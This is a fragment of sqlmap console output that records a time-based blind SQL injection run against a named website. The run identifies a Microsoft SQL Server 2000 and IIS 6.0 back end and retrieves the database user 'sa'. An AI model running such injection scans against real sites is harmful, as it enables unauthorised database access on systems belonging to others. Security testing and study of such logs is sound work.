 [14:29:05] [INFO] testing Microsoft SQL Server
[14:29:05] [INFO] confirming Microsoft SQL Server
[14:29:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[14:29:05] [INFO] fetching current user
[14:29:05] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[15:45:05] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[15:45:16] [INFO] adjusting time delay to 1 second due to good response times
sa
current user:    'sa'
[15:45:23] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.scti.cn'